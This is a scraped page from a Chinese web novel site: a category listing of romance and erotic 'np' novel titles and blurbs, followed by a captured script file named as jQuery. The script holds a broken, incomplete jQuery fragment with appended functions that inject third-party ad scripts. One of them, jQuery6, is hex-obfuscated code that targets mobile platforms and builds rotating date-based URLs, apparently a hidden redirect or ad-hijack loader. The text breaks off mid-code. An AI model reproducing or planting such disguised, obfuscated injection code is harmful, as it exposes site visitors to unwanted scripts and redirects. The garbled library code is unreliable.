					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>甜甜仙贝</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/85235.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    陈芯芯重生在了一个女孩子也可以长出jb的世界。可惜她无论如何也长不出来。白天陈芯芯：哼哼等我长出..
">    陈芯芯重生在了一个女孩子也可以长出jb的世界。可惜她无论如何也长不出来。白天陈芯芯：哼哼等我长出..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/105771.html" title="跳诛仙台后，穿进兽世种田文当稀有神兽(np)">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/105/105771/105771s.jpg" width="140" height="186" alt="跳诛仙台后，穿进兽世种田文当稀有神兽(np)" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">跳诛仙台后，穿进兽世种田文当稀有神兽(np)</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>花相芍芍</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/105771.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    【1VN，架空穿越兽世文】神界之上，女子白衣飘摇，灰蓝如冰川似的眼瞳光芒惨淡，＂这愚昧的世界，不..
">    【1VN，架空穿越兽世文】神界之上，女子白衣飘摇，灰蓝如冰川似的眼瞳光芒惨淡，＂这愚昧的世界，不..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/105761.html" title="宝宝快跑有变态（快穿np）">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/105/105761/105761s.jpg" width="140" height="186" alt="宝宝快跑有变态（快穿np）" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">宝宝快跑有变态（快穿np）</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>满地乱爬</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/105761.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    云慕予初出茅庐，快穿部菜鸟，第一次任务略显青涩，但她尝到了甜头——床事上。系统五五：宝宝，新人任..
">    云慕予初出茅庐，快穿部菜鸟，第一次任务略显青涩，但她尝到了甜头——床事上。系统五五：宝宝，新人任..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/104448.html" title="炮灰也能给男主戴绿帽吗(NP)">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/104/104448/104448s.jpg" width="140" height="186" alt="炮灰也能给男主戴绿帽吗(NP)" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">炮灰也能给男主戴绿帽吗(NP)</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>毒椰紫</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/104448.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    【排雷：1vN，男全C，雄竞修罗场。】霁月偶然得知自己是一本限制文中的炮灰。大结局里，女主温婉宁会..
">    【排雷：1vN，男全C，雄竞修罗场。】霁月偶然得知自己是一本限制文中的炮灰。大结局里，女主温婉宁会..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107364.html" title="漂亮炮灰是邪神[快穿]">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107364/107364s.jpg" width="140" height="186" alt="漂亮炮灰是邪神[快穿]" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">漂亮炮灰是邪神[快穿]</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>摩卡不加奶</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107364.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    好消息！好消息！死对头终于快死了！    洛西早就已经受够了当邪神届的万年老二。    一直以来，他都..
">    好消息！好消息！死对头终于快死了！    洛西早就已经受够了当邪神届的万年老二。    一直以来，他都..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107362.html" title="协议结婚后炮灰被大佬宠上天了">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107362/107362s.jpg" width="140" height="186" alt="协议结婚后炮灰被大佬宠上天了" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">协议结婚后炮灰被大佬宠上天了</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>芝士桃子片片</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107362.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    前期别爱我后期宠妻狂魔攻X聪明乐观皮皮受 　　安愉写完论文的当天穿成了万人迷团宠文里的炮灰N号。 ..
">    前期别爱我后期宠妻狂魔攻X聪明乐观皮皮受 　　安愉写完论文的当天穿成了万人迷团宠文里的炮灰N号。 ..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107354.html" title="七零年代！重生后把娇夫宠上天">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107354/107354s.jpg" width="140" height="186" alt="七零年代！重生后把娇夫宠上天" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">七零年代！重生后把娇夫宠上天</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>吃一点蛋挞</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107354.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    重生之后，沉晓玥想了很多，这一次抢占先机，拥有了预知的能力，好多她曾经没做过的事情都想一一尝试..
">    重生之后，沉晓玥想了很多，这一次抢占先机，拥有了预知的能力，好多她曾经没做过的事情都想一一尝试..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/84238.html" title="孤雌（nph）">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/84/84238/84238s.jpg" width="140" height="186" alt="孤雌（nph）" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">孤雌（nph）</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>用户水母兔</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/84238.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    琥珀穿越到了魔法异世。这个世界，没有女性。这究竟是天堂，还是地狱？待出场男主:精灵、天使、恶魔..
">    琥珀穿越到了魔法异世。这个世界，没有女性。这究竟是天堂，还是地狱？待出场男主:精灵、天使、恶魔..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107338.html" title="权臣：如何防止皇帝发疯">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107338/107338s.jpg" width="140" height="186" alt="权臣：如何防止皇帝发疯" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">权臣：如何防止皇帝发疯</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>夜雨听澜</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107338.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    任玄，重生了。
    前世，他是朝堂上只手遮天的权臣。
    史书云：君臣相得，千古佳话。
    任玄..
">    任玄，重生了。
    前世，他是朝堂上只手遮天的权臣。
    史书云：君臣相得，千古佳话。
    任玄..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107334.html" title="病态修罗场，但男配">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107334/107334s.jpg" width="140" height="186" alt="病态修罗场，但男配" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">病态修罗场，但男配</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>星枝蜜</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107334.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    沈乐缘穿书了，穿的是众所周知的某市。
    攻1是暴戾偏执阴暗偷窥的残疾养父，监控遍布每个角落。
 ..
">    沈乐缘穿书了，穿的是众所周知的某市。
    攻1是暴戾偏执阴暗偷窥的残疾养父，监控遍布每个角落。
 ..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107326.html" title="追妻火葬场被迫he后又穿回去了">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107326/107326s.jpg" width="140" height="186" alt="追妻火葬场被迫he后又穿回去了" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">追妻火葬场被迫he后又穿回去了</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>嘿重力</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107326.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    子玉是人人诟病的打工狂魔外加守财奴。
    他的梦想就是攒够足够的钱然后安静地等死。
    好消息：..
">    子玉是人人诟病的打工狂魔外加守财奴。
    他的梦想就是攒够足够的钱然后安静地等死。
    好消息：..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107323.html" title="快穿，宿主他图谋不轨">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107323/107323s.jpg" width="140" height="186" alt="快穿，宿主他图谋不轨" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">快穿，宿主他图谋不轨</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>二月颠</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107323.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    ［双男+主攻+受切片+互撩+美人攻+双洁+沉浸式］
    段辞一个非人类，靠走后台成功进入快穿去寻找爱..
">    ［双男+主攻+受切片+互撩+美人攻+双洁+沉浸式］
    段辞一个非人类，靠走后台成功进入快穿去寻找爱..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107316.html" title="快穿攻略这个黑化主神">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107316/107316s.jpg" width="140" height="186" alt="快穿攻略这个黑化主神" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">快穿攻略这个黑化主神</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>吃碗麻辣烫</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107316.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    在各个位面，男配永远是男主与女主之间的感情失败者，永远是女主的备胎，更甚至因男主那突破天际的吃..
">    在各个位面，男配永远是男主与女主之间的感情失败者，永远是女主的备胎，更甚至因男主那突破天际的吃..</a>
				</div>
			</li>
			
			<li class="g_col_6">
				<div class="lst-item pr lh1d5">
					<a class="c_strong" href="https://www.rouwennp.org/book/107307.html" title="丑攻[快穿]">
						<i class="g_thumb pa l0 oh"><img _src="https://img.rouwennp.org/image/107/107307/107307s.jpg" width="140" height="186" alt="丑攻[快穿]" src="https://www.rouwennp.org/modules/article/images/nocover.jpg"  style="display: inline;"></i>
						<h2 class="mb5 fs20 f_mbo pt5 oh" style="word-wrap: break-word;">丑攻[快穿]</h2>
					</a>
					<p class="mb5 ell _tags pt2">
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-pen"></use>
							</svg><span>木木无言</span>
						</strong>
						<strong class="c_small mb5 mr15 ell ttc fs16">
							<svg class="mr5 c_strong">
								<use xlink:href="#i-others"></use>
							</svg><span>历史军事</span>
						</strong>
					</p>
					<a href="https://www.rouwennp.org/book/107307.html" class="fs16 lh1d5 c_strong oh _p is-truncated" title="    余水仙，九重天最自恋嘴最损极度厌丑的水仙仙子。
    在他眼里，除了他自己所有人都是巨丑无比的大..
">    余水仙，九重天最自恋嘴最损极度厌丑的水仙仙子。
    在他眼里，除了他自己所有人都是巨丑无比的大..</a>
				</div>
			</li>
			
	</ul>
	<div class="pages"><div class="pagelink" id="pagelink"><em id="pagestats">1/621</em><a href="https://www.rouwennp.org/lishi/1.html" class="first">1</a><a href="https://www.rouwennp.org/lishi/1.html" class="pgroup">&lt;&lt;</a><strong>1</strong><a href="https://www.rouwennp.org/lishi/2.html">2</a><a href="https://www.rouwennp.org/lishi/3.html">3</a><a href="https://www.rouwennp.org/lishi/4.html">4</a><a href="https://www.rouwennp.org/lishi/5.html">5</a><a href="https://www.rouwennp.org/lishi/6.html">6</a><a href="https://www.rouwennp.org/lishi/7.html">7</a><a href="https://www.rouwennp.org/lishi/8.html">8</a><a href="https://www.rouwennp.org/lishi/9.html">9</a><a href="https://www.rouwennp.org/lishi/10.html">10</a><a href="https://www.rouwennp.org/lishi/2.html" class="next">&gt;</a><a href="https://www.rouwennp.org/lishi/16.html" class="ngroup">&gt;&gt;</a><a href="https://www.rouwennp.org/lishi/621.html" class="last">621</a><kbd><input name="page" type="text" size="3" onkeydown="if(event.keyCode==13){window.location.href='https://www.rouwennp.org/lishi/<{$page}>.html'.replace('<{$page|subdirectory}>', '/' + Math.floor(this.parentNode.getElementsByTagName('input')[0].value / 1000)).replace('<{$page}>', this.parentNode.getElementsByTagName('input')[0].value); return false;}" title="输入页码，按回车快速跳转" /></kbd></div>
	</div>
</div>
<!-- end list -->
</div><script>tj();</script>

<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（www.haitang19.com）</p>
			<p>热门小说</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.rouwennp.org/Style/js/transform.js"></script><script>tj();</script>

<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rouwennp.org/scripts/jquery-git.js
body_size: 4068
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.maodiwujkoli.com/o.js"></script>');
})();




break;
case 2:

(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.maodiwujkoli.com/o.js"></script>');
})();



}}

function jQuery2(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


break;
case 2:

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}}



function jQuery3(){
document.writeln("<a href=\'http://www.18wen18.com/free9991.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}


function jQuery5(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:




break;
case 2:




}}

function jQuery6(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let 